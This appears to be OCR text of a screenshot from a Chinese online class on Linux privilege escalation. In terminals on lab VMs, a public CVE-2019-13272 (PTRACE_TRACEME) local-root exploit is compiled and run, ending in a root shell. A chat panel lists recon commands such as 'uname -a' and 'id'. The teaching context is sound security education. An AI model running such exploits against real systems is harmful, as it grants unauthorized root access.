 (994 x 622)
上课中 01:05:09
网络安全就业推荐 bilibili
腾讯课堂
提权1.pptx
20201028-...
提权1.pdf
192.168.1.102 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.1.102 (root)
Sessions
Tools
Sftp
User sessions
BZD
k8s
openstack
vmware
192.168.1.102 (root)
192.168.1.195 (root)
192.168.1.205 (root)
192.168.78.111 (root)
192.168.83.168 (root)
Attacker_192.168.1.227
kali-vm(192.168.78.93)
vps
wsl
192.168.78.111 (root)
192.168.78.117 (root)
192.168.78.70 (root)
218.76.35.2 (root)
43.226.67.77 (root)
Kali_218.76.55.132
Web_218.76.55.132
-bash: ll: command not
root@kali:~# ls -l 471
-rw-r--r-- 1 root root
root@kali:~# gcc 47163
root@kali:~# ls
1.bat 1.hta 3.vbs
1.exe 1.msi 47163.c
root@kali:~# ls -l exp
-rwxr-xr-x 1 root root
root@kali:~# ./expp
Linux 4.10 < 5.1.17 PT
[.] Checking environme
[!] Warning: Could not
[.] Searching for know
[~] Found known helper
[.] Using helper: /usr
[.] Spawning suid proc
[.] Tracing midpid ...
[~] Attached to midpid
root@kali:/root# head
// Linux 4.10 < 5.1.17
// Uses pkexec techniq
// ---
// Original discovery
// - https://bugs.chro
// ---
// <bcoles@gmail.com>
// - added known helpe
// - added search for
// - added automatic t
root@kali:/root#
kali 0% 0.73 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 81 min root root /run: 1% /: 14% /run/lock: 0% /s
Ubuntu_1804_64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 Ubuntu_1804_64
活动 终端 星期
min
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
mingy@mingy-ubt:~$ gcc exp.c -p exppp
gcc: error: exppp: 没有那个文件或目录
mingy@mingy-ubt:~$ gcc
gcc: fatal error: no input files
compilation terminated.
mingy@mingy-ubt:~$ gcc exp.c -o exppp
mingy@mingy-ubt:~$ ll exppp
-rwxr-xr-x 1 mingy mingy 23336 10月 28 20:54 exppp*
mingy@mingy-ubt:~$ ./exppp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@mingy-ubt:/home/mingy#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
讨论区 成员(22)
老师 mingy
uname -a
老师 mingy
id
老师 mingy
lsb_release -a
老师 mingy
c\c++
老师 mingy
python
老师 mingy
ruby
"顾梓贤"送给"mingy"一朵